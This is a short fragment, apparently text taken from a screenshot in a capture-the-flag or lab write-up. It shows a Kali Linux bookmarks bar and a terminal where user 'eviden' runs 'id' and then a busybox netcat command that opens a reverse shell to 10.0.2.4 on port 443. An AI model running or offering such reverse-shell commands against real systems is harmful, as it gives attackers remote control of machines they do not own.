 127.0.0.1:8888
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
eviden@GameShell:/$ id
uid=1001(eviden) gid=1001(eviden) groups=1001(eviden)
eviden@GameShell:/$ busybox nc 10.0.2.4 443 -e /bin/bash